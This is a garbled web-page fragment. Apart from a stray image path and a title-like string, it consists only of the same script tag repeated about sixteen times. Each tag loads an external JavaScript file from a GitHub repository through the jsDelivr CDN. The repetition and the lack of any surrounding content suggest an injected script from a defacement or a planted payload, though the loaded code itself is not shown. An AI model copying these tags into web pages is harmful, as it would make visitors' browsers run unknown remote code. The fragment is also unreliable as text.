 ( - An-Nis-0)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 